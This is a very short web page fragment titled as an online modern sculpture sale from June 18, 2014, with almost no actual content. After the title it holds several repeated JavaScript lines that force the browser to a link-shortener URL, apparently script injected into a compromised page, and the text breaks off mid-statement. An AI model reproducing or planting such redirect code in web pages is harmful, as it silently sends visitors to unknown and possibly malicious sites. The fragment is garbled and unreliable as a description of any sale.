
Small is Beautiful: The Online Modern Sculpture
Sale
June 18, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...